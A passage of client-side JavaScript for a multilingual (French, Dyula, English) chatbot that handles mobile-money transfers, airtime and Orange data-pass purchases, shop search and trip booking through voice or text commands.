function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
